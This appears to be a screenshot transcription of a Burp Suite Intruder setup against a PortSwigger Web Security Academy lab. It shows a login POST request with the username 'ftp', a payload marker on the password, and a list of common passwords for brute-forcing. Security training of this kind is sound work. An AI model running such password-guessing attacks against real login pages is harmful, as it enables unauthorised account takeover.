 Target https://0a7f00d603df7d6380b2bca10051001b.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a7f00d603df7d6380b2bca10051001b.web-security-academy.net
3 Cookie: session=pjzmKjAaXEtlvpwCbKg4H7iNZ4AFoJ60
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a7f00d603df7d6380b2bca10051001b.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7f00d603df7d6380b2bca10051001b.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22
23 username=ftp&password=§a§
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list...
Payload processing